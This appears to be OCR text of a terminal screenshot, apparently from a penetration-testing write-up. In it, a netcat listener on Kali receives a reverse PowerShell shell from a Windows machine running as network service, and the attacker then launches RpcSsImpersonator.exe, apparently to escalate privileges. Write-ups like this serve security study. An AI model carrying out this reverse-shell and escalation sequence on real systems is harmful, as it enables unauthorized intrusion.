 root@kali: /var/www/html
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: /v... root@kali: /t... root@kali: /t... root@kali: ~... root@kali: /t...
root@kali:/var/www/html# netcat -lvvp 9527
listening on [any] 9527 ...
192.168.1.112: inverse host lookup failed: Unknown host
connect to [192.168.1.120] from (UNKNOWN) [192.168.1.112] 49889
Windows PowerShell running as user on
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\debug\WIA>whoami
nt authority\network service
PS C:\Windows\debug\WIA> dir
??: C:\Windows\debug\WIA
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 2021/4/11 15:46 Microsoft
-a--- 2020/12/10 3:51 12288 impersonate.dll
-a--- 2021/4/11 12:00 5120 impersonate0.dll
-a--- 2020/12/10 2:54 14336 RpcSsImpersonator.exe
潇湘信安
PS C:\Windows\debug\WIA> .\RpcSsImpersonator.exe